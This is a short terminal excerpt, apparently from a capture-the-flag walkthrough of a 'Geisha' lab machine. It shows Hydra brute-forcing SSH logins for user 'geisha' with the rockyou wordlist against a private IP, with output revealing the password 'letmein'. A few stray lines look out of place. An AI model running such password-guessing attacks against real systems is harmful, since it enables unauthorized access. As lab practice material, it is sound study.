 root@kali:~/Geisha# hydra -l geisha -P ~/wordlists/rockyou.txt ssh://192.168.2.102
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
192.168.2.102:7125
70%
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-21 10:49:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.2.102:22/
[STATUS] 163.00 tries/min, 163 tries in 00:01h, 14344238 to do in 1466:42h, 16 active
[STATUS] 113.00 tries/min, 339 tries in 00:03h, 14344062 to do in 2115:39h, 16 active
[22][ssh] host: 192.168.2.102   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-21 10:54:31
root@kali:~/Geisha#